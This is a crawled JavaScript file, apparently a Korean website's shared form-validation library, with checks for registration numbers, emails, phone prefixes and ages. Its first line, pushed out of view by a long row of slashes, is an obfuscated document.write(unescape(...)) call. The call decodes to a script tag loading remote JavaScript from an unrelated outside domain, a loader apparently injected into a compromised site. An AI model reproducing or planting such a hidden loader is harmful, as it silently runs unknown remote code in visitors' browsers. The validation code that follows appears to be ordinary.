////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%62%73%74%6F%75%72%2E%6E%65%74%2F%48%4F%4D%45%2F%6D%6F%76%2F%63%73%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: text/javascript
request_url: http://hifu.ouu.kr/common/js/chkForm.js
body_size: 48611
content:
/*******************************************************************************
 * @file          Common.js
 * @author          박영종 (kkabi@enprog.com)
 * @info
 *           최종수정 : 2004/11/21
 *           모든 페이지에 공통으로 삽입되는 JS파일
 ******************************************************************************/

// 페이지 로딩시 페이지 내에 fnOnload 함수가 정의되어 있으면 자동 실행
// (onLoad 이벤트 지정 미필요)
window.onload = function() {
	try {
		fnOnLoad();
	} catch(er) {
	}
}

// 페이지 언로딩시 페이지 내에 fnOnUnload 함수가 정의되어 있으면 자동 실행
// (onUnLoad 이벤트 지정 미필요)
window.onunload = function() {
	try {
		fnOnUnLoad();
	} catch(er) {
	}
}

/* URL에서 파라메터를 제외한 순수 URL만 얻는다 */
function getPureURL(_URL) {
	var strArry = _URL.split("?");
	return strArry[0];
}

// Enter Key가 입력되었을때 지정된 함수를 실행
function isEnterKey(Fnc) {
	if (event.keyCode == 13) {
		eval(Fnc);
	}
}

/*--------------------------------------------------------------------------------
==> String Function
	1. String.trim()
	2. String.getByte()
	3. String.getIntCipher()
--------------------------------------------------------------------------------*/
// 문자열 좌우측의 공백문자를 제거

String.prototype.onlyHangul = function() {
	var i; 
	var ch;
	var str;
	str = (this != window ? this : str);
	for (i=0;i<str.length;i++) { 
	  if(!((str.charCodeAt(i) > 0x3130 && str.charCodeAt(i) < 0x318F) || (str.charCodeAt(i) >= 0xAC00 && str.charCodeAt(i) <= 0xD7A3))){
	   return true;
	  }
	}
	return false;
}

String.prototype.IsIdChar = function() {
	var i; 
	var ch;
	var str;
	var tempstr;
	tempstr = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_";
	str = (this != window ? this : str);
	for (i=0;i<str.length;i++) { 
	    if(tempstr.indexOf(str.charAt(i)) == -1) return false;
	}
	return true;
}


String.prototype.EnglishChar = function() {
	var i; 
	var ch;
	var str;
	var tempstr;
	tempstr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz_";
	str = (this != window ? this : str);
	for (i=0;i<str.length;i++) { 
		if(tempstr.indexOf(str.charAt(i)) == -1) return false;
	}
	return true;
}


String.prototype.trim = function() {
	var str;
	str = (this != window) ? this : str;
	if (str == null) str = "";
	return str.replace(/^\s+/g,'').replace(/\s+$/g,'');
}

// 문자열의 Byte 수 구하기
String.prototype.getByte = function() {
	var str;
	var Cnt=0;
	str = this != window ? this : str;
	if (str == null) str = 0;

    for (var i=0;i<str.length;i++) {
		if (escape(str.charAt(i)).length > 4) {
			Cnt += 2;
		} else {
			Cnt++;
		}
	}
	return Cnt;
}

// 숫자의 자리수 설정
String.prototype.getIntCipher = function(Cnt) {
	var str;
	var i, ReturnValue="";
	str = this != window ? this : str;
	str = str + "";
	if (str.length < Cnt) {
		for(i=1; i<=Cnt-str.length; i++)
			ReturnValue += "0"		
	}
	return ReturnValue+str;
}


/*--------------------------------------------------------------------------------
==> Check Function
	1. String.isBlank()
	2. String.isInspace()
	3. String.isInteger()
	4. String.isNumber()
	5. String.isHangul()
	6. String.validateCipher()
	7. String.validateCipherB()
	8. String.validateJuminNo()
	9. String.validateBizNo()
	10. String.validateEmail()
--------------------------------------------------------------------------------*/

// 연번인지 체크 (숫자로만 구성)
String.prototype.isStNumber = function() {
	var str;
	str = (this != window ? this : str).trim();
	if (!str.isNumber() || !str.validateCipher(3, 4)) return false;

	var buf = new Array(30);
	var buf2 = new Array(30);
	var result = true;

	buf[0]	="000";
	buf[1]	="111";
	buf[2]	="222";
	buf[3]	="333";
	buf[4]	="444";
	buf[5]	="555";
	buf[6]	="666";
	buf[7]	="777";
	buf[8]	="888";
	buf[9]	="999";
	
	buf[10]	="012";
	buf[11]	="123";
	buf[12]	="234";
	buf[13]	="345";
	buf[14]	="456";
	buf[15]	="567";
	buf[16]	="678";
	
	buf[17]	="";
	buf[18]	="";
	buf[19]	="";
	buf[20]	="";
	buf[21]	="";
	buf[22]	="";
	buf[23]	="";
	buf[24]	="";
	buf[25]	="";
	buf[26]	="";
	buf[27]	="";
	buf[28]	="";
	buf[29]	="";

	buf2[0]	="0000";
	buf2[1]	="1111";
	buf2[2]	="2222";
	buf2[3]	="3333";
	buf2[4]	="4444";
	buf2[5]	="5555";
	buf2[6]	="6666";
	buf2[7]	="7777";
	buf2[8]	="8888";
	buf2[9]	="9999";
	
	buf2[10]	="0123";
	buf2[11]	="1234";
	buf2[12]	="2345";
	buf2[13]	="3333";
	buf2[14]	="4567";
	buf2[15]	="5678";
	buf2[16]	="6789";
	
	buf2[17]	="";
	buf2[18]	="";
	buf2[19]	="";
	buf2[20]	="";
	buf2[21]	="";
	buf2[22]	="";
	buf2[23]	="";
	buf2[24]	="";
	buf2[25]	="";
	buf2[26]	="";
	buf2[27]	="";
	buf2[28]	="";
	buf2[29]	="";

    for (i = 0; i < 30; i++){
		if (str.length==3){
			if (str==buf[i])	result=false;
		}else{
			if (str==buf2[i])	result=false;
		}
    }
		
	if(result==false){
		return false;
    }else{
        return true;
    }
}



// 읍/면/리 주소 체크
String.prototype.addrchk = function() {
	var str;
	str = (this != window ? this : str).trim();
	var pattern = /[읍면리]/g;
	return (pattern.test(str)) ? false : true;
}


// 문자열이 null 이거나 Blank("")인지 검사
String.prototype.isBlank = function() {
	var str;
	str = (this != window ? this : str);
	for(var i=0;i<str.length;i++) {
		if ((str.charAt(i)!=' ')
			&&(str.charAt(i)!="\t")
			&&(str.charAt(i)!="\n")
			&&(str.charAt(i)!="\r")) {
				return false;
		}
	}
	return true;
}

// 문자열에 공백이 포함되어 있는지 체크
String.prototype.isInSpace = function() {
	var str;
	str = (this != window ? this : str);
	return (str.indexOf(" ")==-1) ? false:true;
}

String.prototype.isDigit = function() {
	var str;
	str = (this != window ? this : str);
	if (str.length > 1) { return false; }
	var string="1234567890";
	if (string.indexOf(str)!=-1) { return true; }
	return false;
}

String.prototype.isInteger = function(){
	var str;
	str = (this != window ? this : str);
	if (str.isBlank()) { return false; }
	for (var i=0;i<str.length;i++) {
		alert(str.charAt(i));
		if (!str.charAt(i).isDigit) { return false; }
	}
	return true;
}

// 숫자로만 구성되어 있는지 체크
String.prototype.isNumber = function() {
	var str;
	str = (this != window ? this : str);
	if (str == "") {
		return false;
	}
	return !isNaN(str);
}

// 2Byte문자(한글)이 포함되어있는지 체크
String.prototype.isHangul = function() {
	var i; 
	var ch;
	var str;
	str = (this != window ? this : str);
	for (i=0;i<str.length;i++) { 
		ch = str.charAt(i);
		if (ch.getByte() > 1) {
			return true;
		}
	}
	return false;
}

// 자리수를 체크
String.prototype.validateCipher = function(minCnt, maxCnt) {
	var str;
	str = (this != window ? this : str);
	if ( (str.length >= minCnt) && (str.length <= maxCnt) ) {
		return true;
	}
	return false;
}

// 자리수를 체크(Byte)
String.prototype.validateCipherB = function(minCnt, maxCnt) {
	var str;
	str = (this != window ? this : str);
	if ( (str.getByte() >= minCnt) && (str.getByte() <= maxCnt) ) {
		return true;
	}
	return false;
}

// 주민등록번호 체크(숫자로만 구성)
String.prototype.validateJuminNo = function() {
	var str;
	str = (this != window ? this : str).trim();
	if (!str.isNumber() || !str.validateCipher(13, 13)) return false;
	var i=0;
	var sum=0;
	var birthYear = (str.charAt(6) <= "2") ? "19" : "20"; // 생년월일 유효성 체크
	birthYear += str.substr(0,2);
	var birthMonth = str.substr(2,2)-1;
	var birthDate = str.substr(4,2);
	var birthDay = new Date(birthYear, birthMonth, birthDate);
	if ( birthDay.getFullYear() % 100 != str.substr(0,2) || birthDay.getMonth() != birthMonth 
		|| birthDay.getDate() != birthDate ) {
		return false;
	}
	var buf = new Array(12); // Checksum
	for (i=0; i<6; i++) buf[i] = parseInt(str.charAt(i));
	for (i=6; i<13; i++) buf[i] = parseInt(str.charAt(i));
	var multipliers = [2,3,4,5,6,7,8,9,2,3,4,5];
	for (i=0, sum=0; i<12; i++) sum += (buf[i] *= multipliers[i]);
	if ((11-(sum % 11)) % 10 != buf[12]) {
		return false;
	}
	return true;
}

// 외국인등록번호 체크(숫자로만 구성)
String.prototype.validateFgnJuminNo = function() {
	var str;
	str = (this != window ? this : str).trim();
	if (!str.isNumber() || !str.validateCipher(13, 13)) return false;
    var sum = 0;
    var odd = 0;
	var buf = new Array(13); // Checksum
    for (i = 0; i < 13; i++) buf[i] = parseInt(str.charAt(i));
    odd = buf[7]*10 + buf[8];
    if (odd%2 != 0) {
      return false;
    }
    if ((buf[11] != 6)&&(buf[11] != 7)&&(buf[11] != 8)&&(buf[11] != 9)) {
      return false;
    }
    multipliers = [2,3,4,5,6,7,8,9,2,3,4,5];
    for (i = 0, sum = 0; i < 12; i++) sum += (buf[i] *= multipliers[i]);
    sum=11-(sum%11);
    if (sum>=10) sum-=10;
    sum += 2;
    if (sum>=10) sum-=10;
    if ( sum != buf[12]) {
        return false;
    }
    else {
        return true;
    }
}

// 법인등록번호 체크(숫자로만 구성)
String.prototype.validateCorpNo = function() {
	var str;
	str = (this != window ? this : str).trim();
	if (!str.isNumber() || !str.validateCipher(13, 13)) return false;
	var i=0;
	var sum=0;
	var buf = new Array(12); // Checksum
	for (i=0; i<6; i++) buf[i] = parseInt(str.charAt(i));
	for (i=6; i<13; i++) buf[i] = parseInt(str.charAt(i));
	var multipliers = [1,2,1,2,1,2,1,2,1,2,1,2];
	for (i=0, sum=0; i<12; i++) sum += (buf[i] *= multipliers[i]);
	if ((10-(sum % 10)) % 10 != buf[12]) {
		return false;
	}
	return true;
}

// 사업자등록번호 체크(숫자로만 구성)
String.prototype.validateBizNo = function() {
	var str;
	str = (this != window ? this : str).trim();
	if (!str.isNumber() || !str.validateCipher(10, 10)) return false;
	var i=0;
	var sum=0;
	var buf = new Array(10); // Checksum
	for (i=0; i<10; i++) buf[i] = parseInt(str.charAt(i));
	var multipliers = [0,3,7,0,3,7,0,3,0.5,0];
	for (i=0, sum=0; i<10; i++) {
		if (multipliers[i]==0) {
			sum += buf[i] + multipliers[i];
		} else {
			var tmpI = (buf[i] * multipliers[i]).toString();
			if (tmpI.indexOf(".") != -1) {
				var tmpA = tmpI.split(".");
				sum += parseInt(tmpA[0])+parseInt(tmpA[1]);
			} else {
				sum += parseInt(tmpI);
			}
		}
	}
	if ((sum % 10) != 0) return false;
	return true;
}

// 이메일 체크
String.prototype.validateEmail = function() {
	str = (this != window ? this : str).trim();
	var pattern = /^[_a-zA-Z0-9-\.]+@[\.a-zA-Z0-9-]+\.[a-zA-Z]+$/;
	return (pattern.test(str)) ? true : false;
}

// 이메일 체크1
String.prototype.validateEmail1 = function() {
	str = (this != window ? this : str).trim();
	var pattern = /^[_a-zA-Z0-9-\.]+[\.a-zA-Z0-9-]+\.[a-zA-Z]+$/;
	return (pattern.test(str)) ? true : false;
}

//0000-00-00 형식
String.prototype.chkDate=function(){
	str=(this != window ? this : str).trim();
	var fDate=/^[0-9]{4}-[0-9]{2}-[0-9]{2}$/;
	//alert(fDate.test(str));
	return (fDate.test(str)) ? true : false;
}


/*
 * 휴대폰 앞번호 체크
 * 정재익 
 * 2014-06-18 오후 5:11
 */
String.prototype.hpNumFrontChk = function() {
	//validateCipher 자리수 체크.
	var str;
	str = (this != window ? this : str).trim();
	if (!str.isNumber() || !str.validateCipher(10, 11)) return false;
	
	var buf = new Array(5);
	var result = false;

	buf[0]	="010";
	buf[1]	="011";
	buf[2]	="017";
	buf[3]	="016";
	buf[4]	="018";
	buf[5]	="019";
	
	
    for (i = 0; i < 5; i++) if (str.substring(0,3)==buf[i]) result=true;    	
       
    	
	if(result==false) 
		return false;
    else
        return true;
    
}


/*
 * 특수문자 체크
 * 정재익
 * 2014-06-23 오후 2:44
 */
String.prototype.SpecialCharactersPattern = function() {
	var str;
	var special_pattern = /[`~!@#$%^&*|\\\'\";:\/?]/gi;

	str = (this != window ? this : str);
	
	if( special_pattern.test(str) == true ){
		return false;
	}
	return true;
}


/*
 * 생년월일 체크(20140101)
 * 정재익
 * 21014-06-23 오후 6:37
 */
String.prototype.BirthdayPattern = function() {
	var str;
	str = (this != window ? this : str);
	
	
	var adt = 19; // 성년 나이
	var adt_max = 100; // 100세

	var d = new Date();
	var y = d.getFullYear();
	var m = (d.getMonth() + 1);
	var d = d.getDate();
	
	

	// 날짜 포맷 맞추기
	if(m < 10) m = '0' + m;
	if(d < 10) d = '0' + d; 

	var birthday_y = Number(str.substr(0,4));
	var birthday_m = Number(str.substr(4,2));
	var birthday_d = Number(str.substr(6,2));
	var birthday_md = Number(str.substr(4,4));
	
	
	
	
	if(birthday_y < parseInt(y - adt_max) || (birthday_m < 1 || birthday_m > 12) || (birthday_d < 1 || birthday_d > 31) || birthday_y > y){
	  return false;
	}
	return true;
}



/*
 * 자음 and 모음 and 영문 and 숫자
 */
String.prototype.Consonantvowel = function() {
	var str;
	str = (this != window ? this : str);
	
	var deny_char = /^[가-힣|a-z|A-Z|0-9|\*]+$/;

	return deny_char.test(str);
}



/*
 * 파일명 체크
 * 2016-06-16
 * J.J.I
 */
String.prototype.FileName = function(){
	str = (this != window ? this : str);
	
	//전체경로에서.. 파일명만 추출.
	var len = str.length;
	var last = str.lastIndexOf("\\"); //파일명 추출
	   //var dif = len - last;
	   //var ext = str.substr(last + 1, dif);  //파일명 추출 ( 제외)
	var ext = str.substring(last + 1, len);  //파일명 추출 ( 제외)
	return ext;
}


/*
 * 이미지 파일명 체크
 * 2016-06-21
 * J.J.I
 */
String.prototype.ImageChk = function(){	
	var str;
	str = (this != window ? this : str);
	var ext = str.split('.').pop().toLowerCase();
	if($.inArray(ext, ["jpg","jpeg","gif","png","bmp","tif"]) > -1)
		return true;
	else
		return false;
}

/*
 * 영문/숫자/특수문자 체크
 * 2016-07-18
 * J.J.I
 */
String.prototype.SpecialCharactersAlphaPattern = function() {
	var str;
	var special_pattern = /^(?=.*[a-zA-Z])(?=.*[!@#$%^&*+=-])(?=.*[0-9])/;

	str = (this != window ? this : str);

	if( !special_pattern.test(str)){
		return false;
	}
	return true;
}


/*
 * 영문/숫자 조합 체크
 * 2016-12-16
 * J.J.I
 */
String.prototype.SpecialCharactersNumberPattern = function() {
	var str;
	var special_pattern = /^(?=.*[a-zA-Z])(?=.*[0-9])/;

	str = (this != window ? this : str);

	if( !special_pattern.test(str)){
		return false;
	}
	return true;
}

/*--------------------------------------------------------------------------------
==> Popup Window Function
	1. generalOpenPopup(doc, winName, winX, winY, locX, locY, showMenubars, statusBar, showScrollbars)
	2. openPopupCenter(doc, winName, winWidth, winHeight, showScrollbars)
	3. openPopup(doc, winName, winWidth, winHeight, locX, locY, showScrollbars)
	4. closePopup()
--------------------------------------------------------------------------------*/
function generalOpenPopup(doc, winName, winX, winY, locX, locY, showMenubars, statusBar, showScrollbars) {
	if (winName != "") {
//		var popupWin = window.open(doc,winName, "top="+locY+",left="+locX+",width="+winX+",height="+winY+",menubar="+showMenubars+",status="+statusBar+",scrollbars="+showScrollbars);
		var popupWin = window.open(doc,winName, 'top='+locY+',left='+locX+',width='+winX+',height='+winY+',menubar='+showMenubars+',status='+statusBar+',scrollbars=yes');
		popupWin.focus();
	} else {
		window.open(doc,winName, "top="+locY+",left="+locX+",width="+winX+",height="+winY+",menubar="+showMenubars+",status="+statusBar+",scrollbars="+showScrollbars);
	}
}

/* 화면중앙에 팝업창을 연다. */
function openPopupCenter(doc, winName, winWidth, winHeight, showScrollbars) {
	generalOpenPopup(doc, winName, winWidth, winHeight, (screen.width)/2-(winWidth/2), (screen.height)/2-(winHeight/2), "no", showScrollbars);
}

/* 지정된 위치에 팝업창을 연다. */
function openPopup(doc, winName, winWidth, winHeight, locX, locY, showScrollbars) {
	generalOpenPopup(doc, winName, winWidth, winHeight, locX, locY, "no", showScrollbars);
}




/*휴대폰 앞자리 체크*/
function HpLengthChk(str){
	
	switch(str){
		case "011": case "016": case "017": case "018": case "019":
			len = "3";
			break;
		case "010" :
			len = "4";
			break;
		default:
			len = "4";
			break;
	}
	
	return len;
}


/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////


/**
 * 폼체크를 간편하게 하기 위한 하기 위한 기능을 모아놓음.
 *
 * @version     1.0
 * @author     박영종 (kkabi71@korea.com)
 * @history     2004.01.17 최초 작성 By 박영종
 *                  2004.02.10 FRM_ELEMENT_translateUppercase() 추가
 *                                   FRM_ELEMENT_translateLowercase() 추가
 *                  2004.02.13 FRM_ELEMENT_notUseHangul() 추가
 *
 * [ Requirement ]
 *   1. public.js
 *   2. frm_util.js
 *
 * [ How to ]
 *   1. 체크를 하려는 폼의 title 속성에 체크옵션을 각 옵션별로 "|"로 구분하여 구현
 *   2. 체크옵션 
 *		-. title('문자열') : 메세지 출력시 해당 Form의 이름을 지정
 *		-. required() : 해당 Form의 필수여부 체크
 *		-. cipher(min, max) : 입력받을 값의 최소값가 최대값을 지정
 *		-. cipherB(min, max) : 입력받을 값의 최소값가 최대값을 지정(Byte 계산)
 *		-. notInBlank() : 공백이 포함되지 않아야 하는 조건을 체크
 *		-. onlyNumber() : 숫자로만 구성되어야 하는 조건을 체크
 *		-. juminNo() : 주민등록번호 유효성 체크
 *		-. bizNo() : 사업자등록번호 유효성 체크
 *		-. email() : 이메일 유효성 체크(@ 포함)
 *		-. email1() : 이메일 유효성 체크(도메인체크)
 *		-. restrictedEmail() : 입력불가 이메일 체크
 *		-. phone() : 전화번호 유효성 체크
 *		-. date() : 날짜 유효성체크
 *		-. duplicate() : 두개의 폼값이 동일한지 체크(예. 패스워드/패스워드확인) 
 *                      두번째 폼명은 첫번째 폼명에 "re_"를 붙인다. 체크옵션은 반드시 첫번째 폼에 적용한다.
 *		-. translateUppercase() : 폼값을 대문자로 변환
 *		-. translateLowercase() : 폼값을 소문자로 변환
 *		-. notUseHangul() : 한글사용금지 체크
 *		-. onlyUseHangul() : 한글만사용 체크
 *		-. idCharChk() : 영문, 숫자만 사용가능
 *		-. ageChk(msg, regcode1, regcode2, minAge, maxAge) : 해당나이에 속하는지 체크, 상한선 없을시 빈값으로,       '25', ''   :25세 이상
 *		-. requiredPost(func) : 우편번호 입력여부 체크후 함수 실행
 */

var FRM_CHK_ERR_MSG = ""; // 에러메세지 문자열이 담길 변수1
var FRM_CHK_ERR_MSG1 = ""; // 에러메세지 문자열이 담길 변수2
var FRM_CHK_ERR_MSG_PRINT = true; // 에러메세지를 출력할지여부
var FRM_ENABLE_VALIDATE = true; // validate 체크를 할지의 여부
var FRM_NAME;
var FRM_ELEMENT;
var FRM_ELEMENT_TITLE = "";
var RESTRICTED_EMAIL = new Array("hanmail.net", "hanmail.com", "daum.net", "daum.co.kr");
	
// 에러메세지 출력여부를 설정
function setPrintFrmErrMsg(print) {
	FRM_CHK_ERR_MSG_PRINT = print;
}

// validate 체크를 할지의 여부를 설정
function setEnableValidate(chk) {
	FRM_ENABLE_VALIDATE = chk;
}

// 에러메세지 출력
function FRM_ELEMENT_Error() {
	if (FRM_ELEMENT_TITLE == "") {
		FRM_ELEMENT_TITLE = FRM_ELEMENT.name;
	}
	if (FRM_CHK_ERR_MSG_PRINT) {
		if (FRM_CHK_ERR_MSG1 == "") {
			alert("\""+FRM_ELEMENT_TITLE+"\""+FRM_CHK_ERR_MSG);
		} else {
			alert(FRM_CHK_ERR_MSG1);
		}
		FRM_ELEMENT_TITLE = "";
		FRM_CHK_ERR_MSG = "";
		FRM_CHK_ERR_MSG1 = "";
		setFocus(FRM_ELEMENT);
	}
}


//에러메세지 출력
function FRM_ELEMENT_Error2() {
	if (FRM_ELEMENT_TITLE == "") {
		FRM_ELEMENT_TITLE = FRM_ELEMENT.name;
	}
	if (FRM_CHK_ERR_MSG_PRINT) {
		if (FRM_CHK_ERR_MSG1 == "") {
			alert("\""+FRM_ELEMENT_TITLE+"\""+FRM_CHK_ERR_MSG);
		} else {
			alert(FRM_CHK_ERR_MSG1);
		}
		FRM_ELEMENT_TITLE = "";
		FRM_CHK_ERR_MSG = "";
		FRM_CHK_ERR_MSG1 = "";
		setValue(FRM_ELEMENT);
	}
}

// 메세지 출력시 해당 Form의 이름을 지정
function FRM_ELEMENT_title(title) {
	FRM_ELEMENT_TITLE = title;
	return true;
}

// 해당 Form의 필수여부 체크
function FRM_ELEMENT_required(msg) {
	var runFunc = "FRM_ELEMENT.value.isBlank()";
	if (FRM_ELEMENT.type == "radio" || FRM_ELEMENT.type == "checkbox") {
		runFunc = "getFrmCheckedCnt(FRM_NAME[FRM_ELEMENT.name]) == 0";
	}
	if (eval(runFunc)) {
		FRM_CHK_ERR_MSG = "은(는) 필수항목입니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}


// 해당 Form의 필수여부 체크
function FRM_ELEMENT_required1(msg) {
	var runFunc = "FRM_ELEMENT.value.isBlank()";
	if (FRM_ELEMENT.type == "radio" || FRM_ELEMENT.type == "checkbox") {
		runFunc = "getFrmCheckedCnt(FRM_NAME[FRM_ELEMENT.name]) == 0";
	}
	if (eval(runFunc)) {
		FRM_CHK_ERR_MSG1 = FRM_ELEMENT_TITLE;
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}


function FRM_ELEMENT_allFill(msg, _count) {
	var i;
	var mStr = "";
	var preStr = FRM_ELEMENT.name.substring(0, FRM_ELEMENT.name.length-1);
	for(i=1; i<=_count; i++) {
		mStr += FRM_NAME[preStr+i].value;
	}
	if (mStr != "") {
		for(i=1; i<=_count; i++) {
			if (FRM_NAME[preStr+i].value.isBlank()) {
				FRM_CHK_ERR_MSG = "은(는) 필수항목입니다.";
				if (msg != undefined) {
					FRM_CHK_ERR_MSG1 = msg;
				}
				FRM_ELEMENT_Error();
				return false;
			}
		}
	}
	return true;
}


////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//	실제나이 반환
//  입력 예 : 810916, 1311111 , 25, 45
//  입력 예 : 010916, 3311111 -> 6
function FRM_ELEMENT_ageChk(msg, regcode1, regcode2, minAge, maxAge) {
	var today;
	var y;
	var tmpStr;
	var birthYear;
	var realAge;
	var result;
	var minErrStr;
	var maxErrStr;

	today=new Date();
	y=today.getFullYear();
	today=y;
	today=Number(today);

	Regcode=regcode1+regcode2;

	if(Number(regcode2.substring(0,1))>2){
		tmpStr="20";
	}else{
		tmpStr="19";
	}

	birthYear=tmpStr+regcode1.substring(0,2);
	realAge=Number(y)-Number(birthYear)+1;
	result="0";
	if (minAge!=""){
		if (realAge<Number(minAge)){
			result="1";
		}
		minErrStr="세이상 ";
	}else{
		minErrStr="";
	}
	if (maxAge!=""){
		if (realAge>Number(maxAge)){
			result="1";
		}
		maxErrStr="세이하 ";
	}else{
		maxErrStr="";
	}
	
	if (result=="1"){
		
		FRM_CHK_ERR_MSG = msg+"는 "+minAge+minErrStr+maxAge+maxErrStr+"입니다.";
		alert(FRM_CHK_ERR_MSG);
		return false;
	}else{
		return true;
	}
}



////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//실제나이 반환
//입력 예 : 19810916
function FRM_ELEMENT_ageChk2(msg, regcode1, regcode2, minAge, maxAge) {
	var today;
	var y;
	var tmpStr;
	var birthYear;
	var realAge;
	var result;
	var minErrStr;
	var maxErrStr;

	today=new Date();
	y=today.getFullYear();
	today=y;
	today=Number(today);

	Regcode=regcode1+regcode2;

	birthYear=regcode1.substring(0,4);
	
	realAge=Number(y)-Number(birthYear)+1;
	result="0";
	if (minAge!=""){
		if (realAge<Number(minAge)){
			result="1";
		}
		minErrStr="세이상 ";
	}else{
		minErrStr="";
	}
	if (maxAge!=""){
		if (realAge>Number(maxAge)){
			result="1";
		}
		maxErrStr="세이하 ";
	}else{
		maxErrStr="";
	}
	
	if (result=="1"){
		
		FRM_CHK_ERR_MSG = msg+" "+minAge+minErrStr+maxAge+maxErrStr+"만 이용할 수 있습니다.";
		alert(FRM_CHK_ERR_MSG);
		return false;
	}else{
		return true;
	}
}


////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

//나이 체크
function FRM_ELEMENT_ageChkF(str,minage,maxage,ecode){	
	if(str < minage || str > maxage){
		switch(ecode){
			case "0174":
				alert("자녀나이 "+minage+"~"+maxage+"세까지 참여가능합니다.");
				break;
			default:
				if(ecode=="Y")
					alert("참여나이는 "+minage+"세이상 입니다.");
				else
					alert("참여나이는 "+minage+"세이상 "+maxage+"세이하 입니다.");
				break;
		}
		setFocus(FRM_ELEMENT);
		return false;
	}else{
		return true;
	}
}


////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//// 자음/모음//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function FRM_ELEMENT_Consonant(str){
if (str.replace(/^[가-힣 ]*$/,'') != '') {
	FRM_CHK_ERR_MSG = "을 정확히 입력해 주세요.";		
	FRM_ELEMENT_Error();
	return false;
}
return true;
}



////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//// /생년/생월/생일//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function FRM_ELEMENT_BirthChk(str,obj){
	var strNum=new Array(1);
	switch(obj){
		case "Y":
			if(str > "1985" || str < "1955"){
				alert("참여 나이는 25세이상 55세이하 입니다.");
				return;
			}
			break;
		case "M":
			if(Number(str) > 12 || Number(str) < 1){
				FRM_CHK_ERR_MSG = "을 정확히 입력해 주세요.";		
				FRM_ELEMENT_Error();
				return false;
			}
			break;
		case "D":
			if(Number(str) > 31 || Number(str) < 1){
				FRM_CHK_ERR_MSG = "을 정확히 입력해 주세요.";		
				FRM_ELEMENT_Error();
				return false;
			}
			break;
	}
	return true;
}


function FRM_ELEMENT_ageChkFH(str,MINAGE,MAXAGE){
	if(str < MINAGE){
		alert("참여나이는"+MINAGE+"세이상"+MAXAGE+"세이하 입니다.");
		setFocus(FRM_ELEMENT);
		return false;
	}else if(str > MAXAGE){
		alert("참여나이는"+MINAGE+"세이상"+MAXAGE+"세이하 입니다.");
		setFocus(FRM_ELEMENT);
		return false;
	}
	return true;
}




////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//자음모음 제어.
function FRM_ELEMENT_KoreanOnlyF(objj){
	var Charr=objj;
	if(Charr==null) return false;

	for(var i=0;i<Charr.length;i++){
		var c=Charr.charCodeAt(i);
		if(!((0xAC00 <=c&& c <= 0xD7A3) || (0x3131 <= c && c <= 0x318E))){
			alert('이름을 정확하게 입력해 주세요.^^');
			return false;
		}else{
			return true;
		}
	}
	return true;
}


// 입력받을 값의 최소값가 최대값을 지정
function FRM_ELEMENT_cipher(minCnt, maxCnt, msg) {
	if (FRM_ELEMENT.value.isBlank()) return true;
	var runFunc = "!FRM_ELEMENT.value.validateCipher(minCnt, maxCnt)";
	if (FRM_ELEMENT.type == "radio" || FRM_ELEMENT.type == "checkbox") {
		runFunc = "!((getFrmCheckedCnt(FRM_NAME[FRM_ELEMENT.name]) >= minCnt) && (getFrmCheckedCnt(FRM_NAME[FRM_ELEMENT.name]) <= maxCnt))";
	}
	if (eval(runFunc)) {
		if (minCnt == maxCnt) {
			FRM_CHK_ERR_MSG = "은(는) "+maxCnt+"자리로 입력하셔야 합니다.";
			if (FRM_ELEMENT.type == "radio" || FRM_ELEMENT.type == "checkbox") {
				FRM_CHK_ERR_MSG = "은(는) "+maxCnt+"개를 선택해야 합니다.";
			}
		} else {
			FRM_CHK_ERR_MSG = "은(는) "+minCnt+"글자이상 "+maxCnt+"글자이하로 입력하셔야 합니다.";
			if (FRM_ELEMENT.type == "radio" || FRM_ELEMENT.type == "checkbox") {
				FRM_CHK_ERR_MSG = "은(는) "+minCnt+"개이상 "+maxCnt+"개이하로 선택해야 합니다.";
			}
		}
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;	
}

// 입력받을 값의 최소값가 최대값을 지정(Byte 계산)
function FRM_ELEMENT_cipherB(minCnt, maxCnt, msg) {
	if (FRM_ELEMENT.value.isBlank()) return true;
	var runFunc = "!FRM_ELEMENT.value.validateCipherB(minCnt, maxCnt)";
	if (eval(runFunc)) {
		if (minCnt == maxCnt) {
			FRM_CHK_ERR_MSG = "은(는) "+maxCnt+"자리로 입력하셔야 합니다.";
		} else {
			FRM_CHK_ERR_MSG = "은(는) "+minCnt+"글자이상 "+maxCnt+"글자이하로 입력하셔야 합니다.";
		}
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;	
}

// 공백이 포함되지 않아야 하는 조건을 체크
function FRM_ELEMENT_notInBlank(msg) {
	if (FRM_ELEMENT.value.isInSpace()) {
		FRM_CHK_ERR_MSG = "은(는) 공백을 포함할 수 없습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
}

// 연번인지 체크
function FRM_ELEMENT_stNumber(msg) {
	if (!FRM_ELEMENT.value.isStNumber()) {
		FRM_CHK_ERR_MSG = "은(는) 연번을 입력하실수 없습니다.";
		if (msg != undefined) {
			FRM_CHK_ERR_MSG1 = msg;
		}
		FRM_ELEMENT_Error();
		return false;
	}
	return true;
